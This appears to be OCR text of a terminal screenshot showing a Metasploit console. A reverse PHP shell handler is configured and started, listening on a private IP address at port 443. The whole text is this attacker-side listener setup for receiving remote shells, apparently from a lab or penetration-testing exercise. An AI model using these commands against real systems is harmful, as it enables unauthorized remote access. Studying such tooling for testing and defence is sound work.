 root@0xluk3: ~/Desktop
File Edit View Search Terminal Tabs Help
root@0xluk3: ~/Desktop ×
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/reverse_php
payload => php/reverse_php
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > set lhost 192.168.0.58
lhost => 192.168.0.58
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.58:443